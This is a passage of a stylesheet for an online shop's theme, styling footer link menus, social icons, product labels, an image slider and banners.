	font-family: 'Poppins';
	font-weight: 300;
	border-style: none
}

.links-menu-75 .title.module-title::after {
	display: none;
	display: none
}

.links-menu-75 .title.module-title.page-title>span::after {
	display: none
}

.links-menu-75 .module-body {
	display: block;
	justify-content: flex-start;
	align-items: flex-start;
	;
	-webkit-overflow-scrolling: touch;
	;
	column-count: initial;
	column-rule-style: none
}

.links-menu-75 .menu-item {
	border-width: 1px 0 0 0;
	justify-content: flex-start;
	;
	flex-grow: 0;
	width: auto
}

.links-menu-75 .menu-item a .links-text {
	white-space: normal;
	color: rgba(0, 0, 0, 1)
}

.links-menu-75 .menu-item a {
	justify-content: flex-start;
	;
	padding-bottom: 15px
}

.links-menu-75 .count-badge {
	display: none
}

.phone footer .links-menu-75 .module-title::before {
	display: none
}

.phone footer .links-menu-75 .module-title+.module-body>li {
	display: flex
}

div.links-menu-75 .title.module-title {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left;
	font-size: 15px;
	color: rgba(0, 0, 0, 1);
	font-weight: 500;
	text-align: left
}

div.links-menu-75 .title.module-title::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	display: block
}

div.links-menu-75 .title.module-title.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

div.links-menu-75 .title.module-title::after,
div.links-menu-75 .title.module-title.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

div.links-menu-75 .menu-item a {
	padding-top: 2px;
	padding-bottom: 2px;
	letter-spacing: -0.5px;
	font-size: 15px;
	/*! display: block; */
	/*! width: 100%; */
}

div.links-menu-75 .menu-item a .links-text {
	font-size: 14px;
	color: rgba(0, 0, 0, 1);
	/*! text-transform: none */
	text-decoration: none !important;
}

div.links-menu-75 .menu-item a:hover .links-text {
	font-size: 14px;
	color: rgba(0, 0, 0, 1);
	text-decoration: underline
}

div.links-menu-75 .module-body {
	-webkit-overflow-scrolling: touch
}

.phone footer div.links-menu-75 .module-title::before {
	display: block
}

.phone footer div.links-menu-75 .module-title.closed+.module-body>li {
	display: none
}

.phone footer div.links-menu-75 .module-title.closed {
	margin: 0
}

.phone footer div.links-menu-75 .module-title::before {
	content: '\eb85' !important;
	font-family: icomoon !important
}

.phone footer div.links-menu-75 .module-title.closed::before {
	content: '\eba0' !important;
	font-family: icomoon !important
}

div.links-menu-75 .links-menu-item-1>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-75 .links-menu-item-1 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-75 .links-menu-item-1 a .links-text:hover {
	color: #ffc735;
}


div.links-menu-75 .links-menu-item-2>a::before {
	color: #ffc735;
	margin-right: 5px
}

div.links-menu-75 .links-menu-item-2 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-75 .links-menu-item-3>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-75 .links-menu-item-3 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-75 .links-menu-item-4>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-75 .links-menu-item-4 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-75 .links-menu-item-5>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-75 .links-menu-item-5 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

.links-menu-297 .title.module-title {
	font-family: 'Poppins';
	font-weight: 300;
	border-style: none
}

.links-menu-297 .title.module-title::after {
	display: none;
	display: none
}

.links-menu-297 .title.module-title.page-title>span::after {
	display: none
}

.links-menu-297 .module-body {
	display: block;
	justify-content: flex-start;
	align-items: flex-start;
	;
	-webkit-overflow-scrolling: touch;
	;
	column-count: initial;
	column-rule-style: none
}

.links-menu-297 .menu-item {
	border-width: 1px 0 0 0;
	justify-content: flex-start;
	;
	flex-grow: 0;
	width: auto
}

.links-menu-297 .menu-item a .links-text {
	white-space: normal;
	color: rgba(0, 0, 0, 1);
	text-decoration: none !important;
}

.links-menu-297 .menu-item a {
	justify-content: flex-start;
	;
	padding-bottom: 15px
}

.links-menu-297 .count-badge {
	display: none
}

.phone footer .links-menu-297 .module-title::before {
	display: none
}

.phone footer .links-menu-297 .module-title+.module-body>li {
	display: flex
}

div.links-menu-297 .title.module-title {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left;
	font-size: 15px;
	color: rgba(0, 0, 0, 1);
	font-weight: 500;
}

div.links-menu-297 .title.module-title::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	display: block
}

div.links-menu-297 .title.module-title.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

div.links-menu-297 .title.module-title::after,
div.links-menu-297 .title.module-title.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

div.links-menu-297 .module-body {
	padding-top: 7px;
	-webkit-overflow-scrolling: touch
}

div.links-menu-297 .menu-item a {
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: 400 !important;
	/*! width: 100%; */
	/*! display: block; */
}

div.links-menu-297 .menu-item a .links-text {
	font-size: 14px;
	color: rgba(0, 0, 0, 1);
	text-decoration: none !important;
}

div.links-menu-297 .menu-item a:hover .links-text {
	font-family: 'Poppins';
	font-weight: 300;
	color: rgba(0, 0, 0, 1);
	text-decoration: underline
}

.phone footer div.links-menu-297 .module-title::before {
	display: block
}

.phone footer div.links-menu-297 .module-title.closed+.module-body>li {
	display: none
}

.phone footer div.links-menu-297 .module-title.closed {
	margin: 0
}

div.links-menu-297 .links-menu-item-1>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-297 .links-menu-item-1 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-297 .links-menu-item-2>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-297 .links-menu-item-2 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-297 .links-menu-item-3>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-297 .links-menu-item-3 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

.links-menu-76 .title.module-title {
	font-family: 'Poppins';
	font-weight: 300;
	border-style: none
}

.links-menu-76 .title.module-title::after {
	display: none;
	display: none
}

.links-menu-76 .title.module-title.page-title>span::after {
	display: none
}

.links-menu-76 .module-body {
	display: block;
	justify-content: flex-start;
	align-items: flex-start;
	;
	-webkit-overflow-scrolling: touch;
	;
	column-count: initial;
	column-rule-style: none
}

.links-menu-76 .menu-item {
	border-width: 1px 0 0 0;
	justify-content: flex-start;
	;
	flex-grow: 0;
	width: auto
}

.links-menu-76 .menu-item a .links-text {
	white-space: normal;
	color: rgba(0, 0, 0, 1)
}

.links-menu-76 .menu-item a {
	justify-content: flex-start;
	;
	padding-bottom: 15px
}

.links-menu-76 .count-badge {
	display: none
}

.phone footer .links-menu-76 .module-title::before {
	display: none
}

.phone footer .links-menu-76 .module-title+.module-body>li {
	display: flex
}

div.links-menu-76 .title.module-title {
	font-size: 15px;
	color: rgba(26, 26, 26, 1);
	font-weight: 700;
	text-transform: uppercase;
	border-style: none;
	margin-bottom: 5px;
	white-space: normal;
	overflow: visible;
	text-overflow: initial;
	text-align: left;
	font-size: 15px;
	color: rgba(0, 0, 0, 1);
	font-weight: 500;
}

div.links-menu-76 .title.module-title::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none;
	display: block
}

div.links-menu-76 .title.module-title.page-title>span::after {
	display: none;
	margin-top: 10px;
	left: initial;
	right: initial;
	margin-left: 0;
	margin-right: auto;
	transform: none
}

div.links-menu-76 .title.module-title::after,
div.links-menu-76 .title.module-title.page-title>span::after {
	width: 50px;
	height: 1px;
	background: rgba(9, 83, 111, 1)
}

div.links-menu-76 .module-body {
	padding-top: 7px;
	-webkit-overflow-scrolling: touch
}

div.links-menu-76 .menu-item a {
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: 400 !important;
}

div.links-menu-76 .menu-item a .links-text {
	font-size: 14px;
	color: rgba(0, 0, 0, 1);
	text-transform: none
}

div.links-menu-76 .menu-item a:hover .links-text {
	color: rgba(0, 0, 0, 1);
	text-decoration: underline
}

.phone footer div.links-menu-76 .module-title::before {
	display: block
}

.phone footer div.links-menu-76 .module-title.closed+.module-body>li {
	display: none
}

.phone footer div.links-menu-76 .module-title.closed {
	margin: 0
}

.phone footer div.links-menu-76 .module-title::before {
	content: '\eb85' !important;
	font-family: icomoon !important
}

.phone footer div.links-menu-76 .module-title.closed::before {
	content: '\eba0' !important;
	font-family: icomoon !important
}

div.links-menu-76 .links-menu-item-1>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-76 .links-menu-item-1 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-76 .links-menu-item-2>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-76 .links-menu-item-2 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-76 .links-menu-item-3>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-76 .links-menu-item-3 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-76 .links-menu-item-4>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-76 .links-menu-item-4 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

div.links-menu-76 .links-menu-item-5>a::before {
	color: rgba(255, 255, 255, 1);
	margin-right: 5px
}

div.links-menu-76 .links-menu-item-5 a .links-text {
	font-family: 'Poppins';
	font-weight: 300
}

.icons-menu-302 .title.module-title {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 15px;
	color: rgba(0, 0, 0, 1);
	text-transform: uppercase;
	border-width: 0;
	border-top-width: 1px;
	border-style: none
}

.icons-menu-302 .menu-item a {
	border-radius: 7px
}

.icons-menu-302>ul {
	padding-top: 10px
}

.icons-menu-302 .links-text {
	white-space: normal;
	overflow: visible;
	text-overflow: ellipsis;
	display: none
}

.icons-menu-302 a {
	width: 30px;
	height: 30px;
	border-width: 0;
	border-right-width: 1px;
	border-style: none;
	border-color: rgba(210, 210, 210, 1)
}

.icons-menu-302>ul>.icons-menu-item {
	padding: calc(12px / 2) !important;
	justify-content: center !important;
	width: 50px !important;
}

.icons-menu-302 ul {
	justify-content: center !important;
}

.icons-menu-302 .module-title {
	text-align: center
}

.icons-menu-302 .module-title::after {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.icons-menu-302 .icons-menu-item-1.icon-menu-icon>a::before {
	content: '\f09a' !important;
	font-family: icomoon !important;
	font-size: 30px;
	color: rgba(0, 0, 0, 1)
}

.icons-menu-302 .icons-menu-item-2.icon-menu-icon>a::before {
	content: '\eb6d' !important;
	font-family: icomoon !important;
	font-size: 30px;
	color: rgba(0, 0, 0, 1)
}

.icons-menu-302 .icons-menu-item-3.icon-menu-icon>a::before {
	content: '\f099' !important;
	font-family: icomoon !important;
	font-size: 30px;
	color: rgba(0, 0, 0, 1)
}

.icons-menu-302 .icons-menu-item-4.icon-menu-icon>a::before {
	content: '\f167' !important;
	font-family: icomoon !important;
	font-size: 30px;
	color: rgba(0, 0, 0, 1)
}

.module-title-147 .title-wrapper h3 {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 15px;
	color: rgba(77, 77, 77, 1)
}

.module-title-147 .title-wrapper .subtitle {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 13px;
	color: rgba(61, 61, 61, 1)
}

.module-title-147 {
	margin-top: -18px;
	margin-bottom: -5px
}

.module-title-147 .title-wrapper::before {
	opacity: .05;
	display: block
}

.module-title-147 .title-wrapper {
	text-align: center
}

.module-title-147 .title-divider {
	margin-left: auto;
	margin-right: auto
}

.module-products-27 .product-grid .product-layout{width:25%;}
         .module-banners .module-item > a img{margin-bottom:12px;}
         .desktop-header-active .header-classic .desktop-main-menu-wrapper {margin-left:0px;}
         .desktop-header-active .header-classic #cart
         {margin-top:;width: 130px;border: 2px solid #ae0606;padding: 5px 12px;/*! background-color: #fff; */position: relative;border-radius: 6px;background-color: #e41212;/*! animation: 2s liveAction alternate infinite; */}
         .login-box .title{color:#000!important;}
         legend {color:#000!important;}
         .desktop-main-menu-wrapper .main-menu .main-menu-item>a {
         border-width: 0 0 0 1px;
         -webkit-box-pack: center;
         -ms-flex-pack: center;
         justify-content: center;
         }
         .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a {
         border-left-width: 0;
         border-radius: inherit;
         }
         .main-menu>.j-menu>li>a {
         font-family: 'Poppins';
         font-weight: 600;
         font-size: 18px;
         color: rgba(255, 255, 255, 1);
         padding: 20px;
         }
         .desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li {
         -webkit-box-flex: 1;
         flex-grow: 1;
         }
         .desktop-header-active .header-classic .desktop-main-menu-wrapper {
         display: flex;
         }
         @media (min-width: 1024px) {
         #cart {
         }
         }
         .desktop #cart:hover {
         }
         .tab-content {
         padding-top: 0px;
         }
         .nav-tabs>li:not(:last-child) {
         margin-right: 0px;
         }
         .form-control {
         font-family: 'Poppins' !important;
         font-weight: 400 !important;
         color: rgba(255, 255, 255, 1) !important;
         background: rgba(56, 68, 79, 1) !important;
         padding-top: 10px !important;
         padding-bottom: 10px !important;
         border-width: 2px !important;
         border-style: solid !important;
         border-color: #eeeeee !important;
         border-radius: 5px !important;
         }
         .links-menu-72 .title.module-title {
         font-size: 18px;
         color: rgba(56, 68, 79, 1);
         font-weight: 700;
         text-align: left;
         text-transform: none;
         text-decoration: none;
         border-width: 0;
         border-bottom-width: 1px;
         border-style: solid;
         border-color: rgba(188, 188, 188, 1);
         padding-bottom: 7px;
         margin-bottom: 15px;
         white-space: normal;
         overflow: visible;
         text-overflow: initial;
         }
         .links-menu-75 .title.module-title {
         font-size: 18px;
         color: rgba(56, 68, 79, 1);
         font-weight: 700;
         text-align: left;
         text-transform: none;
         text-decoration: none;
         border-width: 0;
         border-bottom-width: 1px;
         border-style: solid;
         border-color: rgba(188, 188, 188, 1);
         padding-bottom: 7px;
         margin-bottom: 15px;
         white-space: normal;
         overflow: visible;
         text-overflow: initial;
         }
         .product-labels-fiyat {
         order: -2;
         top: 0;
         left: 0;
         right: 0;
         bottom: 0;
         text-align: center;
         pointer-events: none;
         display: -webkit-box;
         display: -ms-flexbox;
         display: flex;
         -webkit-box-orient: vertical;
         -webkit-box-direction: normal;
         -ms-flex-direction: column;
         flex-direction: row;
         }
         .product-label c {
         background: #ff0707;
         color: white;
         font-weight: bold;
         font-size: 22px;
         border-radius: 6px;
         margin-right: 5px;
         margin-left: 3px;
         padding: 8px 5px 6px 5px;
         }
         .product-label d {
         font-size: 12px;
         padding: 1px 5px 5px 5px;
         }
         media (max-width: 760px) {
         .route-product-product:not(.popup) .product-info .product-details .price-group
         padding-top: 0px !important;
         }
         }
         @media (max-width: 760px) {
         .module-blocks-292 .nav-tabs {
         border-width: 1px;
         border-right-width: 1px;
         border-bottom-width: 0px;
         border-left-width: 0px;
         border-color: rgba(221, 221, 221, 1);
         display: flex;
         justify-content: flex-start;
         min-width:300px;
         }
         }
         @media (max-width: 760px) {
         .module-products-27 .product-grid .product-layout{width:50%;}
         .module-banners .module-item > a img{width:100%;}
         .module-form-20{margin-top:30px;}
         .product-info .product-details .product-stats {
         /* padding-bottom: 20px; */
         padding-left: 0px;
         border-width: 0;
         border-bottom-width: 1px;
         border-left-width: 0px;
         display: none;
         }
         .mobile-header-active #logo a{padding:10px!important;}
         }





 @media only screen and (max-width: 1280px){
         .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
         transform: none ;
         }
         }
         .product-label-default.product-label-270{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270
         b{background:#ecd909 }.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end;/*! background: red !important; */}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28
         b{background:#ecd909}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
         b{background:#ecd909}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217
         b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:#ecd909;border-radius:3px;padding:5px;padding-bottom:6px;background:rgba(233, 102, 49, 1)}.product-label-217.product-label-default
         b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} #content .product-blocks-58{margin-top:10px;margin-bottom:30px} .grid-row-top-1{background:rgba(255,255,255,1);padding:20px}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}.grid-col-top-1-1{width:75%;padding-right:20px}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-1-1{width:100%;padding-right:0px;padding-bottom:20px}}.grid-item-top-1-1-1{width:100%}.grid-col-top-1-2{width:25%}.grid-col-top-1-2 .grid-item{height:auto}.grid-col-top-1-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-1-2{width:100%}}.grid-item-top-1-2-1{width:100%} .module-master_slider-26 .ms-view{overflow:hidden}.module-master_slider-26 .ms-slide, .module-master_slider-26 .ms-container, .module-master_slider-26, .module-master_slider-26::before, .module-master_slider-26 .ms-slide-bgcont{border-radius:10px}.module-master_slider-26 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-26 .static-text-1
         span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-26 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-26 .static-text-2
         span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider>img{width:100%}.desktop .module-master_slider-26 .ms-nav-next{opacity:0}.desktop .module-master_slider-26 .ms-nav-prev{opacity:0}.desktop .module-master_slider-26 .ms-container:hover .ms-nav-next{opacity:1}.desktop .module-master_slider-26 .ms-container:hover .ms-nav-prev{opacity:1}.module-master_slider-26 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-100%)}.module-master_slider-26 .ms-nav-prev{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(0)}.module-master_slider-26 .ms-nav-next::before, .module-master_slider-26 .ms-nav-prev::before{content:'\e9b1' ;font-family:icomoon }.desktop .module-master_slider-26 .ms-nav-next:hover::before, .desktop .module-master_slider-26 .ms-nav-prev:hover::before{color:rgba(255, 255, 255, 1)}.module-master_slider-26 .ms-nav-next, .module-master_slider-26 .ms-nav-prev{width:40px;height:40px}.module-master_slider-26 .ms-nav-next:hover, .module-master_slider-26 .ms-nav-prev:hover{background:#ecd909 }.module-master_slider-26 .ms-bullets{display:block;top:auto;bottom:0;left:0;right:auto;transform:none;margin-left:40px;margin-right:40px;margin-top:30px;margin-bottom:30px}.module-master_slider-26 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-26 .ms-bullets .ms-bullet{margin:calc(8px / 2) ;background:rgba(139, 145, 152, 1);border-radius:10px}.module-master_slider-26 .ms-bullet{width:15px;height:5px}.desktop .module-master_slider-26 .ms-bullets .ms-bullet:hover, .module-master_slider-26 .ms-bullets .ms-bullet-selected{background:rgba(233, 102, 49, 1)}.module-master_slider-26 .ms-thumb-list{display:block;padding:10px
         0;top:auto ;bottom:0 ;order:2}.module-master_slider-26 .ms-thumb-list .ms-thumb-frame{margin-right:10px ;opacity: .75}.module-master_slider-26 .ms-thumb-frame{border-width:0px}.module-master_slider-26 .ms-timerbar{display:block;top:0 ;bottom:auto }.module-master_slider-26 .master-slider .ms-time-bar{height:3px }@media (max-width: 1300px){.module-master_slider-26 .ms-bullets{margin-left:30px;margin-right:30px}}@media (max-width: 1024px){.module-master_slider-26 .ms-nav-next{display:none}.module-master_slider-26 .ms-nav-prev{display:none}.module-master_slider-26 .ms-bullets{margin-left:20px;margin-right:20px;margin-top:20px;margin-bottom:20px}}@media (max-width: 760px){.module-master_slider-26 .ms-bullets{margin-left:12px;margin-right:12px;margin-top:10px;margin-bottom:10px}.module-master_slider-26 .ms-bullet{height:3px}}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-26 .module-item-1 .module-subitem-1{display:block;visibility:visible }.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-caption{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:#ecd909;padding:8px;padding-top:5px;padding-bottom:5px;border-radius:3px}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-shape{width:50px;height:6px;background:rgba(233, 102, 49, 1)}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-video{width:400px;height:225px}@media (max-width: 470px){.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-text{margin-top:-2% }.module-master_slider-26 .module-item-1 .module-subitem-1.ms-caption{font-size:18px}}.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-26 .module-item-1 .module-subitem-2{display:block;visibility:visible }.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-26 .module-item-1 .module-subitem-2.ms-caption{font-family:'Poppins';font-weight:700;font-size:40px;color:rgba(51, 51, 51, 1);line-height:1.1}.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-video{width:400px;height:225px}@media (max-width: 760px){.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-text{margin-top:-1% }}.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-26 .module-item-1 .module-subitem-3{display:block;visibility:visible }.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:top left}.module-master_slider-26 .module-item-1 .module-subitem-3.btn::after{content:'\e9b1' ;font-family:icomoon ;margin-left:10px}.module-master_slider-26 .module-item-1 .module-subitem-3.btn, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:visited{font-size:13px;color:rgba(44, 54, 64, 1);font-weight:400;text-transform:uppercase}.module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover{color:rgba(255, 255, 255, 1) ;background:#ecd909 }.module-master_slider-26 .module-item-1 .module-subitem-3.btn:active, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover:active, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:focus:active{color:rgba(255, 255, 255, 1) ;background:#ecd909  ;border-color:#ecd909  ;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-master_slider-26 .module-item-1 .module-subitem-3.btn:focus{color:rgba(255, 255, 255, 1) ;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-master_slider-26 .module-item-1 .module-subitem-3.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:active:hover{border-color:#ecd909}.desktop .module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.module-master_slider-26 .module-item-1 .module-subitem-3.btn.btn.disabled::after{font-size:20px}.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-video{width:400px;height:225px}@media (max-width: 760px){.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-button{transform:scale(calc(130 / 100))}.module-master_slider-26 .module-item-1 .module-subitem-3.btn::after{margin-left:5px}.module-master_slider-26 .module-item-1 .module-subitem-3.btn{border-width:1px}} .module-banners-259 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-banners-259 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-259 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-259 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-259 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-259 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-259 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-259 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-259:not(.carousel-mode) .module-body{margin:-10px}.module-banners-259 a
         img{transform:scale(1)}.module-banners-259 .module-item>a{background:rgba(240, 242, 245, 1);border-radius:10px}.module-banners-259 .module-item>a::before{background:rgba(15, 58, 141, 0.15)}.module-banners-259 a::before{opacity:0}.desktop .module-banners-259 a:hover::before{opacity:1}.module-banners-259 a::after{opacity:1;margin:10px;margin-top:5px}.module-banners-259 .module-item>a::after{top:0;left:0;right:auto;bottom:auto;transform:translate3d(0, 0, 0)}.module-banners-259 a .banner-caption{visibility:visible;opacity:1;display:block;width:auto}.module-banners-259 .banner-caption{top:50%;left:0;right:auto;bottom:auto;transform:translate3d(0, -50%, 0)}.module-banners-259 .banner-caption
         span{transform:scale(calc(100 / 100));transform-origin:left center;max-width:38%;white-space:normal;;font-family:'Poppins';font-weight:600;font-size:18px;color:rgba(51, 51, 51, 1);margin-left:25px}.module-banners-259 .banner-caption span
         s{display:block;color:#ecd909;text-transform:uppercase;margin-bottom:5px}.module-banners-259 a .banner-caption-2{visibility:visible;opacity:1;display:block;width:auto}.module-banners-259 .banner-caption-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-banners-259 .banner-caption-2
         span{transform:scale(calc(100 / 100));transform-origin:bottom left;white-space:normal}.module-banners-259 .banner-caption-3
         span{white-space:normal}@media (max-width: 1024px){.module-banners-259 .banner-caption
         span{max-width:50%}.module-banners-259 .banner-caption span
         s{margin-bottom:3px}}@media (max-width: 980px){.module-banners-259 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-banners-259 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-banners-259 .banner-caption
         span{font-size:11px;margin-left:10px}}@media (max-width: 760px){.module-banners-259 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-banners-259 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 359px){.module-banners-259 .banner-caption
